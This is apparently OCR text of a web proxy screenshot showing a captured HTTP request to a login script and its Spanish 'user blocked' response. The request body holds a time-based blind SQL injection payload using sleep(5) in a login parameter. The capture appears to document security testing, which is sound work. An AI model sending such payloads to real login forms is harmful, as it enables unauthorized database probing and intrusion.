 Request
Pretty Raw \n Actions
1 POST / /svc-login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0
Gecko/20100101 Firefox/83.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin:
11 Connection: close
12 Referer:
13 Cookie:
14
15 param1=admin'%2b(select(sleep(5)))%2b'&param2=test
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/
4 X-Powered-By:
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 63
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Usuario bloqueado.<br>
Contacte con el administrador del sistema
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (9)
391 bytes | 60,199 mi